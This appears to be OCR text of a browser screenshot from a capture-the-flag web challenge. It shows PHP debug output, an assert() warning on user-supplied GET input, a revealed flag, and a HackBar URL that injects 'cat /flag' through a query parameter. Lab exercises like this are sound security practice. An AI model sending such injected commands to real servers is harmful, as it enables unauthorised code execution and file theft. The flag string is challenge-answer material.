 5d0827dd-446f-477f-a169-f4d1848d492c.node4.buuoj.cn:81/xk0S
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11)
"Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY"
} _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{72ffddc7-
b39b-4c3c-aa88-0826cf3c9d78} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7)
"l5kR5oo" End of File
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://5d0827dd-446f-477f-a169-f4d1848d492c.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat /flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All